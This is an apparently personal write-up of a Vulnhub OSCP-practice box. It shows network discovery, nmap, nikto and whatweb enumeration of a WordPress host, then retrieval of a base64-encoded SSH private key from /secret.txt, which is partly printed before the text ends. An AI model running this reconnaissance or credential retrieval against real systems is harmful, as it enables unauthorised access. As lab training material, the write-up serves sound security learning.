Write-up Infosec Prep OSCP Box on Vulnhub
Another vulnerable machine while preparing for the OSCP exam This machine is listed on the famous list by TJnull for prepraring the OSCP exam. The machine can be downloaded from Vulnhub. After downloading the virtual machine, you have to configure the machine so it is on the same network as your Kali machine.
Getting started
First things first! Let’s create a working directory for this machine.
1
2
3
4
5
6
7
8
9
10
11
12
┌──(emvee㉿kali)-[~]
└─$ cd Documents/Vulnhub
┌──(emvee㉿kali)-[~/Documents/Vulnhub]
└─$ mcd OSCP-Box
┌──(emvee㉿kali)-[~/Documents/Vulnhub/OSCP-Box]
└─$ myip
inet 127.0.0.1
inet 10.0.2.15
So we now know our own IP address. Let’s get started with some enumeration. First we have to identify the IP address of our target within our virtual network. —-
Enumeration
To identify hosts in our network we could use fping for example to run a ping sweep.
1
2
3
4
5
6
7
┌──(emvee㉿kali)-[~/Documents/Vulnhub/OSCP-Box]
└─$ fping -ag 10.0.2.0/24 2> /dev/null
10.0.2.1
10.0.2.2
10.0.2.3
10.0.2.7
10.0.2.15
We know our own IP address and the three known IP addresses which are generated by Oracle Virtualbox. Our target should have IP address: 10.0.2.7, let’s confirm this with an arp-scan.
1
2
3
4
5
6
7
8
9
10
11
┌──(emvee㉿kali)-[~/Documents/Vulnhub/OSCP-Box]
└─$ sudo arp-scan --localnet
Interface: eth0, type: EN10MB, MAC: 08:00:27:e0:29:f9, IPv4: 10.0.2.15
Starting arp-scan 1.9.8 with 256 hosts (https://github.com/royhills/arp-scan)
10.0.2.1 52:54:00:12:35:00 QEMU
10.0.2.2 52:54:00:12:35:00 QEMU
10.0.2.7 08:00:27:42:f0:d0 PCS Systemtechnik GmbH
10.0.2.3 08:00:27:7f:24:27 PCS Systemtechnik GmbH
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.8: 256 hosts scanned in 2.177 seconds (117.59 hosts/sec). 4 responded
It looks Like our target has been identified. There are other tools to get the same results such as netdiscover as shown in the following output.
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(emvee㉿kali)-[~/Documents/Vulnhub/OSCP-Box]
└─$ sudo netdiscover -r 10.0.2.0/24
Currently scanning: Finished! | Screen View: Unique Hosts
5 Captured ARP Req/Rep packets, from 4 hosts. Total size: 300
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
10.0.2.1 52:54:00:12:35:00 2 120 Unknown vendor
10.0.2.2 52:54:00:12:35:00 1 60 Unknown vendor
10.0.2.3 08:00:27:7f:24:27 1 60 PCS Systemtechnik GmbH
10.0.2.7 08:00:27:42:f0:d0 1 60 PCS Systemtechnik GmbH
Well, we have used three different methods to identify hosts in our network, now let’s assign the IP address to a variable.
1
2
┌──(emvee㉿kali)-[~/Documents/Vulnhub/OSCP-Box]
└─$ ip=10.0.2.7
Now we can use a variable in our commands, let’s use this with a basic port scan with nmap to identify some open ports on our target.
1
2
3
4
5
6
7
8
9
10
11
12
┌──(emvee㉿kali)-[~/Documents/Vulnhub/OSCP-Box]
└─$ nmap -T4 -Pn $ip
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-05 13:49 CET
Nmap scan report for 10.0.2.7
Host is up (0.00023s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 0.51 seconds
We hace identified two open ports on our target. Let’s add those to our notes with the services we expect running on those ports.
- Port 22
- SSH
- Port 80
- HTTP
As soon as the basic nmap port scan was finished we should have started an extended scan to identify some more information on the services by running the following command: sudo nmap -sC -sV -T4 -A -p- $ip. While this command is running, a new terminal should be opned and we should manually enumerate the service on port 80. I love to start with whatweb to identify some technologies used on a HTTP service.
1
2
3
4
┌──(emvee㉿kali)-[~/Documents/Vulnhub/OSCP-Box]
└─$ whatweb http://$ip
http://10.0.2.7 [200 OK] Apache[2.4.41], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.0.2.7], MetaGenerator[WordPress 5.4.2], PoweredBy[-wordpress,-wordpress,,WordPress], Script, Title[OSCP Voucher – Just another WordPress site], UncommonHeaders[link], WordPress[5.4.2]
Whatweb discovered some interesting information what should be added to the notes.
- Ubuntu?
- Apache 2.4.41
- WordPress 5.4.2
Nmap is still running in the other terminal, so I decided to run nikto against the target. Perhaps there is something juicy available for us.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
┌──(emvee㉿kali)-[~/Documents/Vulnhub/OSCP-Box]
└─$ nikto -h http://$ip
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.0.2.7
+ Target Hostname: 10.0.2.7
+ Target Port: 80
+ Start Time: 2023-03-05 13:50:30 (GMT1)
---------------------------------------------------------------------------
+ Server: Apache/2.4.41 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ Uncommon header 'link' found, with contents: <http://10.0.2.7/index.php/wp-json/>; rel="https://api.w.org/"
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Uncommon header 'x-redirect-by' found, with contents: WordPress
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Entry '/secret.txt' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ /wp-content/plugins/akismet/readme.txt: The WordPress Akismet plugin 'Tested up to' version usually matches the WordPress version
+ /wp-links-opml.php: This WordPress script reveals the installed version.
+ OSVDB-3092: /license.txt: License file found may identify site software.
+ /: A Wordpress installation was found.
+ Cookie wordpress_test_cookie created without the httponly flag
+ /wp-login.php: Wordpress login found
+ 7919 requests: 0 error(s) and 13 item(s) reported on remote host
+ End Time: 2023-03-05 13:51:40 (GMT1) (70 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
We already knew that WordPress was used on this web service, but we have identified a secret text file withing the robots.txt file.
- WordPress
- Login
- robots.txt
- /secret.txt
It looks like the nmap finished the scan and we can review the results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
┌──(emvee㉿kali)-[~/Documents/Vulnhub/OSCP-Box]
└─$ sudo nmap -sC -sV -T4 -A -p- $ip
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-05 13:49 CET
Nmap scan report for 10.0.2.7
Host is up (0.00080s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 91ba0dd43905e31355578f1b4690dbe4 (RSA)
| 256 0f35d1a131f2f6aa75e81701e71ed1d5 (ECDSA)
|_ 256 aff153ea7b4dd7fad8de0df228fc86d7 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-generator: WordPress 5.4.2
| http-robots.txt: 1 disallowed entry
|_/secret.txt
|_http-title: OSCP Voucher – Just another WordPress site
33060/tcp open mysqlx?
| fingerprint-strings:
| DNSStatusRequestTCP, LDAPSearchReq, NotesRPC, SSLSessionReq, TLSSessionReq, X11Probe, afp:
| Invalid message"
|_ HY000
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port33060-TCP:V=7.93%I=7%D=3/5%Time=64048FF7%P=x86_64-pc-linux-gnu%r(NU
SF:LL,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(GenericLines,9,"\x05\0\0\0\x0b\x
SF:08\x05\x1a\0")%r(GetRequest,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(HTTPOpt
SF:ions,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(RTSPRequest,9,"\x05\0\0\0\x0b\
SF:x08\x05\x1a\0")%r(RPCCheck,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(DNSVersi
SF:onBindReqTCP,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(DNSStatusRequestTCP,2B
SF:,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fIn
SF:valid\x20message\"\x05HY000")%r(Help,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%
SF:r(SSLSessionReq,2B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\
SF:x10\x88'\x1a\x0fInvalid\x20message\"\x05HY000")%r(TerminalServerCookie,
SF:9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(TLSSessionReq,2B,"\x05\0\0\0\x0b\x0
SF:8\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\
SF:x05HY000")%r(Kerberos,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(SMBProgNeg,9,
SF:"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(X11Probe,2B,"\x05\0\0\0\x0b\x08\x05\x
SF:1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\x05HY00
SF:0")%r(FourOhFourRequest,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LPDString,9
SF:,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LDAPSearchReq,2B,"\x05\0\0\0\x0b\x08
SF:\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\x
SF:05HY000")%r(LDAPBindReq,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(SIPOptions,
SF:9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LANDesk-RC,9,"\x05\0\0\0\x0b\x08\x0
SF:5\x1a\0")%r(TerminalServer,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(NCP,9,"\
SF:x05\0\0\0\x0b\x08\x05\x1a\0")%r(NotesRPC,2B,"\x05\0\0\0\x0b\x08\x05\x1a
SF:\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\x05HY000"
SF:)%r(JavaRMI,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(WMSRequest,9,"\x05\0\0\
SF:0\x0b\x08\x05\x1a\0")%r(oracle-tns,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(
SF:ms-sql-s,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(afp,2B,"\x05\0\0\0\x0b\x08
SF:\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\x
SF:05HY000")%r(giop,9,"\x05\0\0\0\x0b\x08\x05\x1a\0");
MAC Address: 08:00:27:42:F0:D0 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.80 ms 10.0.2.7
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 39.59 seconds
So let’s update our notes. It should look like this.
- Linux
- Ubuntu?
- Port 22
- SSH
- OpenSSH 8.2p1 Ubuntu 4ubuntu0.1
- Port 80
- Apache 2.4.41
- robots.txt
- secret.txt
The secret.txt file is interesting based on the name. Let’s find out what secret can be found.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
┌──(emvee㉿kali)-[~/Documents/Vulnhub/OSCP-Box]
└─$ curl http://$ip/secret.txt
LS0tLS1CRUdJTiBPUEVOU1NIIFBSSVZBVEUgS0VZLS0tLS0KYjNCbGJuTnphQzFyWlhrdGRqRUFB
QUFBQkc1dmJtVUFBQUFFYm05dVpRQUFBQUFBQUFBQkFBQUJsd0FBQUFkemMyZ3RjbgpOaEFBQUFB
d0VBQVFBQUFZRUF0SENzU3pIdFVGOEs4dGlPcUVDUVlMcktLckNSc2J2cTZpSUc3UjlnMFdQdjl3
K2drVVdlCkl6QlNjdmdsTEU5ZmxvbHNLZHhmTVFRYk1WR3FTQURuWUJUYXZhaWdRZWt1ZTBiTHNZ
ay9yWjVGaE9VUlpMVHZkbEpXeHoKYklleUM1YTVGMERsOVVZbXpDaGU0M3owRG8waVF3MTc4R0pV
UWFxc2NMbUVhdHFJaVQvMkZrRitBdmVXM2hxUGZicnc5dgpBOVFBSVVBM2xlZHFyOFhFelkvL0xx
MCtzUWcvcFV1MEtQa1kxOGk2dm5maVlIR2t5VzFTZ3J5UGg1eDlCR1RrM2VSWWNOCnc2bURiQWpY
S0tDSEdNK2RubkdOZ3ZBa3FUK2daV3ovTXB5MGVrYXVrNk5QN05Dek9STnJJWEFZRmExcld6YUV0
eXBId1kKa0NFY2ZXSkpsWjcrZmNFRmE1QjdnRXd0L2FLZEZSWFBRd2luRmxpUU1ZTW1hdThQWmJQ
aUJJcnh0SVlYeTNNSGNLQklzSgowSFNLditIYktXOWtwVEw1T29Ba0I4ZkhGMzB1alZPYjZZVHVj
MXNKS1dSSElaWTNxZTA4STJSWGVFeEZGWXU5b0x1ZzBkCnRIWWRKSEZMN2NXaU52NG1SeUo5UmNy
aFZMMVYzQ2F6TlpLS3dyYVJBQUFGZ0g5SlFMMS9TVUM5QUFBQUIzTnphQzF5YzIKRUFBQUdCQUxS
d3JFc3g3VkJmQ3ZMWWpxaEFrR0M2eWlxd2tiRzc2dW9pQnUwZllORmo3L2NQb0pGRm5pTXdVbkw0
SlN4UApYNWFKYkNuY1h6RUVHekZScWtnQTUyQVUycjJvb0VIcExudEd5N0dKUDYyZVJZVGxFV1Mw
NzNaU1ZzYzJ5SHNndVd1UmRBCjVmVkdKc3dvWHVOODlBNk5Ja01OZS9CaVZFR3FySEM1aEdyYWlJ
ay85aFpCZmdMM2x0NGFqMzI2OFBid1BVQUNGQU41WG4KYXEvRnhNMlAveTZ0UHJFSVA2Vkx0Q2o1
R05mSXVyNTM0bUJ4cE1sdFVvSzhqNGVjZlFSazVOM2tXSERjT3BnMndJMXlpZwpoeGpQblo1eGpZ
THdKS2svb0dWcy96S2N0SHBHcnBPalQrelFzemtUYXlGd0dCV3RhMXMyaExjcVI4R0pBaEhIMWlT
WldlCi9uM0JCV3VRZTRCTUxmMmluUlVWejBNSXB4WllrREdESm1ydkQyV3o0Z1NLOGJTR0Y4dHpC
M0NnU0xDZEIwaXIvaDJ5bHYKWktVeStUcUFKQWZIeHhkOUxvMVRtK21FN25OYkNTbGtSeUdXTjZu
dFBDTmtWM2hNUlJXTHZhQzdvTkhiUjJIU1J4UyszRgpvamIrSmtjaWZVWEs0VlM5VmR3bXN6V1Np
c0sya1FBQUFBTUJBQUVBQUFHQkFMQ3l6ZVp0SkFwYXFHd2I2Y2VXUWt5WFhyCmJqWmlsNDdwa05i
VjcwSldtbnhpeFkzMUtqckRLbGRYZ2t6TEpSb0RmWXAxVnUrc0VUVmxXN3RWY0JtNU1abVFPMWlB
cEQKZ1VNemx2RnFpRE5MRktVSmRUajdmcXlPQVhEZ2t2OFFrc05tRXhLb0JBakduTTl1OHJSQXlq
NVBObzF3QVdLcENMeElZMwpCaGRsbmVOYUFYRFYvY0tHRnZXMWFPTWxHQ2VhSjBEeFNBd0c1Snlz
NEtpNmtKNUVrZldvOGVsc1VXRjMwd1FrVzl5aklQClVGNUZxNnVkSlBubUVXQXB2THQ2MkllVHZG
cWcrdFB0R25WUGxlTzNsdm5DQkJJeGY4dkJrOFd0b0pWSmRKdDNoTzhjNGoKa010WHN2TGdSbHZl
MWJaVVpYNU15bUhhbE4vTEExSXNvQzRZa2cvcE1nM3M5Y1lSUmttK0d4aVVVNWJ2OWV6d000Qm1r
bwpRUHZ5VWN5ZTI4endrTzZ0Z1ZNWng0b3NySW9OOVd0RFVVZGJkbUQyVUJaMm4zQ1pNa09WOVhK
eGVqdTUxa0gxZnM4cTM5ClFYZnhkTmhCYjNZcjJSakNGVUxEeGh3RFNJSHpHN2dmSkVEYVdZY09r
TmtJYUhIZ2FWN2t4enlwWWNxTHJzMFM3QzRRQUEKQU1FQWhkbUQ3UXU1dHJ0QkYzbWdmY2RxcFpP
cTYrdFc2aGttUjBoWk5YNVo2Zm5lZFV4Ly9RWTVzd0tBRXZnTkNLSzhTbQppRlhsWWZnSDZLLzVV
blpuZ0Viak1RTVRkT09sa2JyZ3BNWWloK1pneXZLMUxvT1R5TXZWZ1Q1TE1nakpHc2FRNTM5M00y
CnlVRWlTWGVyN3E5ME42VkhZWERKaFVXWDJWM1FNY0NxcHRTQ1MxYlNxdmttTnZoUVhNQWFBUzhB
SncxOXFYV1hpbTE1U3AKV29xZGpvU1dFSnhLZUZUd1VXN1dPaVlDMkZ2NWRzM2NZT1I4Um9yYm1H
bnpkaVpneFpBQUFBd1FEaE5YS21TMG9WTWREeQozZktaZ1R1d3I4TXk1SHlsNWpyYTZvd2ovNXJK
TVVYNnNqWkVpZ1phOTZFamNldlpKeUdURjJ1Vjc3QVEyUnF3bmJiMkdsCmpkTGtjMFl0OXVicVNp
a2Q1ZjhBa1psWkJzQ0lydnVEUVpDb3haQkd1RDJEVVd6T2dLTWxmeHZGQk5RRitMV0ZndGJyU1AK
T2dCNGloZFBDMSs2RmRTalFKNzdmMWJOR0htbjBhbW9pdUpqbFVPT1BMMWNJUHp0MGh6RVJMajJx
djlEVWVsVE9VcmFuTwpjVVdyUGdyelZHVCtRdmtrakdKRlgrcjh0R1dDQU9RUlVBQUFEQkFNMGNS
aERvd09GeDUwSGtFK0hNSUoyalFJZWZ2d3BtCkJuMkZONmt3NEdMWmlWY3FVVDZhWTY4bmpMaWh0
RHBlZVN6b3BTanlLaDEwYk53UlMwREFJTHNjV2c2eGMvUjh5dWVBZUkKUmN3ODV1ZGtoTlZXcGVy
ZzRPc2lGWk1wd0txY01sdDhpNmxWbW9VQmpSdEJENGc1TVlXUkFOTzBOajlWV01UYlc5UkxpUgpr
dW9SaVNoaDZ1Q2pHQ0NIL1dmd0NvZjllbkNlajRIRWo1RVBqOG5aMGNNTnZvQVJxN1ZuQ05HVFBh
bWNYQnJmSXd4Y1ZUCjhuZksyb0RjNkxmckRtalFBQUFBbHZjMk53UUc5elkzQT0KLS0tLS1FTkQg
T1BFTlNTSCBQUklWQVRFIEtFWS0tLS0tCg==
It looks like it is base64, we can decode it to text so we can read it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
┌──(emvee㉿kali)-[~/Documents/Vulnhub/OSCP-Box]
└─$ echo 'LS0tLS1CRUdJTiBPUEVOU1NIIFBSSVZBVEUgS0VZLS0tLS0KYjNCbGJuTnphQzFyWlhrdGRqRUFB
QUFBQkc1dmJtVUFBQUFFYm05dVpRQUFBQUFBQUFBQkFBQUJsd0FBQUFkemMyZ3RjbgpOaEFBQUFB
d0VBQVFBQUFZRUF0SENzU3pIdFVGOEs4dGlPcUVDUVlMcktLckNSc2J2cTZpSUc3UjlnMFdQdjl3
K2drVVdlCkl6QlNjdmdsTEU5ZmxvbHNLZHhmTVFRYk1WR3FTQURuWUJUYXZhaWdRZWt1ZTBiTHNZ
ay9yWjVGaE9VUlpMVHZkbEpXeHoKYklleUM1YTVGMERsOVVZbXpDaGU0M3owRG8waVF3MTc4R0pV
UWFxc2NMbUVhdHFJaVQvMkZrRitBdmVXM2hxUGZicnc5dgpBOVFBSVVBM2xlZHFyOFhFelkvL0xx
MCtzUWcvcFV1MEtQa1kxOGk2dm5maVlIR2t5VzFTZ3J5UGg1eDlCR1RrM2VSWWNOCnc2bURiQWpY
S0tDSEdNK2RubkdOZ3ZBa3FUK2daV3ovTXB5MGVrYXVrNk5QN05Dek9STnJJWEFZRmExcld6YUV0
eXBId1kKa0NFY2ZXSkpsWjcrZmNFRmE1QjdnRXd0L2FLZEZSWFBRd2luRmxpUU1ZTW1hdThQWmJQ
aUJJcnh0SVlYeTNNSGNLQklzSgowSFNLditIYktXOWtwVEw1T29Ba0I4ZkhGMzB1alZPYjZZVHVj
MXNKS1dSSElaWTNxZTA4STJSWGVFeEZGWXU5b0x1ZzBkCnRIWWRKSEZMN2NXaU52NG1SeUo5UmNy
aFZMMVYzQ2F6TlpLS3dyYVJBQUFGZ0g5SlFMMS9TVUM5QUFBQUIzTnphQzF5YzIKRUFBQUdCQUxS
d3JFc3g3VkJmQ3ZMWWpxaEFrR0M2eWlxd2tiRzc2dW9pQnUwZllORmo3L2NQb0pGRm5pTXdVbkw0
SlN4UApYNWFKYkNuY1h6RUVHekZScWtnQTUyQVUycjJvb0VIcExudEd5N0dKUDYyZVJZVGxFV1Mw
NzNaU1ZzYzJ5SHNndVd1UmRBCjVmVkdKc3dvWHVOODlBNk5Ja01OZS9CaVZFR3FySEM1aEdyYWlJ
ay85aFpCZmdMM2x0NGFqMzI2OFBid1BVQUNGQU41WG4KYXEvRnhNMlAveTZ0UHJFSVA2Vkx0Q2o1
R05mSXVyNTM0bUJ4cE1sdFVvSzhqNGVjZlFSazVOM2tXSERjT3BnMndJMXlpZwpoeGpQblo1eGpZ
THdKS2svb0dWcy96S2N0SHBHcnBPalQrelFzemtUYXlGd0dCV3RhMXMyaExjcVI4R0pBaEhIMWlT
WldlCi9uM0JCV3VRZTRCTUxmMmluUlVWejBNSXB4WllrREdESm1ydkQyV3o0Z1NLOGJTR0Y4dHpC
M0NnU0xDZEIwaXIvaDJ5bHYKWktVeStUcUFKQWZIeHhkOUxvMVRtK21FN25OYkNTbGtSeUdXTjZu
dFBDTmtWM2hNUlJXTHZhQzdvTkhiUjJIU1J4UyszRgpvamIrSmtjaWZVWEs0VlM5VmR3bXN6V1Np
c0sya1FBQUFBTUJBQUVBQUFHQkFMQ3l6ZVp0SkFwYXFHd2I2Y2VXUWt5WFhyCmJqWmlsNDdwa05i
VjcwSldtbnhpeFkzMUtqckRLbGRYZ2t6TEpSb0RmWXAxVnUrc0VUVmxXN3RWY0JtNU1abVFPMWlB
cEQKZ1VNemx2RnFpRE5MRktVSmRUajdmcXlPQVhEZ2t2OFFrc05tRXhLb0JBakduTTl1OHJSQXlq
NVBObzF3QVdLcENMeElZMwpCaGRsbmVOYUFYRFYvY0tHRnZXMWFPTWxHQ2VhSjBEeFNBd0c1Snlz
NEtpNmtKNUVrZldvOGVsc1VXRjMwd1FrVzl5aklQClVGNUZxNnVkSlBubUVXQXB2THQ2MkllVHZG
cWcrdFB0R25WUGxlTzNsdm5DQkJJeGY4dkJrOFd0b0pWSmRKdDNoTzhjNGoKa010WHN2TGdSbHZl
MWJaVVpYNU15bUhhbE4vTEExSXNvQzRZa2cvcE1nM3M5Y1lSUmttK0d4aVVVNWJ2OWV6d000Qm1r
bwpRUHZ5VWN5ZTI4endrTzZ0Z1ZNWng0b3NySW9OOVd0RFVVZGJkbUQyVUJaMm4zQ1pNa09WOVhK
eGVqdTUxa0gxZnM4cTM5ClFYZnhkTmhCYjNZcjJSakNGVUxEeGh3RFNJSHpHN2dmSkVEYVdZY09r
TmtJYUhIZ2FWN2t4enlwWWNxTHJzMFM3QzRRQUEKQU1FQWhkbUQ3UXU1dHJ0QkYzbWdmY2RxcFpP
cTYrdFc2aGttUjBoWk5YNVo2Zm5lZFV4Ly9RWTVzd0tBRXZnTkNLSzhTbQppRlhsWWZnSDZLLzVV
blpuZ0Viak1RTVRkT09sa2JyZ3BNWWloK1pneXZLMUxvT1R5TXZWZ1Q1TE1nakpHc2FRNTM5M00y
CnlVRWlTWGVyN3E5ME42VkhZWERKaFVXWDJWM1FNY0NxcHRTQ1MxYlNxdmttTnZoUVhNQWFBUzhB
SncxOXFYV1hpbTE1U3AKV29xZGpvU1dFSnhLZUZUd1VXN1dPaVlDMkZ2NWRzM2NZT1I4Um9yYm1H
bnpkaVpneFpBQUFBd1FEaE5YS21TMG9WTWREeQozZktaZ1R1d3I4TXk1SHlsNWpyYTZvd2ovNXJK
TVVYNnNqWkVpZ1phOTZFamNldlpKeUdURjJ1Vjc3QVEyUnF3bmJiMkdsCmpkTGtjMFl0OXVicVNp
a2Q1ZjhBa1psWkJzQ0lydnVEUVpDb3haQkd1RDJEVVd6T2dLTWxmeHZGQk5RRitMV0ZndGJyU1AK
T2dCNGloZFBDMSs2RmRTalFKNzdmMWJOR0htbjBhbW9pdUpqbFVPT1BMMWNJUHp0MGh6RVJMajJx
djlEVWVsVE9VcmFuTwpjVVdyUGdyelZHVCtRdmtrakdKRlgrcjh0R1dDQU9RUlVBQUFEQkFNMGNS
aERvd09GeDUwSGtFK0hNSUoyalFJZWZ2d3BtCkJuMkZONmt3NEdMWmlWY3FVVDZhWTY4bmpMaWh0
RHBlZVN6b3BTanlLaDEwYk53UlMwREFJTHNjV2c2eGMvUjh5dWVBZUkKUmN3ODV1ZGtoTlZXcGVy
ZzRPc2lGWk1wd0txY01sdDhpNmxWbW9VQmpSdEJENGc1TVlXUkFOTzBOajlWV01UYlc5UkxpUgpr
dW9SaVNoaDZ1Q2pHQ0NIL1dmd0NvZjllbkNlajRIRWo1RVBqOG5aMGNNTnZvQVJxN1ZuQ05HVFBh
bWNYQnJmSXd4Y1ZUCjhuZksyb0RjNkxmckRtalFBQUFBbHZjMk53UUc5elkzQT0KLS0tLS1FTkQg
T1BFTlNTSCBQUklWQVRFIEtFWS0tLS0tCg==' | base64 -d
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAtHCsSzHtUF8K8tiOqECQYLrKKrCRsbvq6iIG7R9g0WPv9w+gkUWe
IzBScvglLE9flolsKdxfMQQbMVGqSADnYBTavaigQekue0bLsYk/rZ5FhOURZLTvdlJWxz
